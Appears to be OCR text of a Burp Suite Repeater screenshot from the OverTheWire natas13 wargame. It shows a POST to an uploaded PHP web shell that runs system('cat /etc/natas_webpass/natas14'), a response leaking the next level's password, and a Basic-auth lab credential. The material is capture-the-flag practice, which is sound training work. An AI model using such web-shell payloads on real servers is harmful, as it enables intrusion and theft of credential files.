 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
4 × 5 × +
Send Cancel < > Target: http://natas13.natas.labs.overthewire.org HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload/ztmorpmq8a.php HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXMxMzp0cmJzNXBDakNya3VTa25CQktIaGFCeHE2V20xajNMQw==
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 47
12
13 shell=system("cat /etc/natas_webpass/natas14");
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 19 Jan 2025 04:10:30 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Content-Length: 39
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 GIF89az3UYcr4v4uBpeX8f7EZbMHlzK4UR2XtQ
10
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 10
Response headers 6
Inspector
Notes
Done 243 bytes | 1,206 millis
Event log (9) All issues Memory: 166.8MB